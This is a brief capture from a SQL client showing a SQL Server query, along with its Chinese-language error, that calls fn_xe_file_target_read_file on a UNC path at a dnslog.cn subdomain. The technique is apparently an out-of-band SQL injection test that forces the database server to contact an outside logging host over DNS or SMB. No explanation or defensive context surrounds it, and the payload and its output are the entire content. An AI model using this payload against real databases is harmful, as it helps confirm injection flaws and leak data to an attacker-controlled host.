 查询创建工具 查询编辑器
1 select * from fn_xe_file_target_read_file('\\1a.294qu5.dnslog.cn\1.xem','1.xem',null,null)
信息
[SQL]select * from fn_xe_file_target_read_file('\\1a.294qu5.dnslog.cn\1.xem','1.xem',null,null)
[Err] 42000 - [SQL Server]在从文件 '\\1a.294qu5.dnslog.cn\1.xem' 读取时，操作系统返回了错误 123(文件名、目录名或卷标语法不正确。)。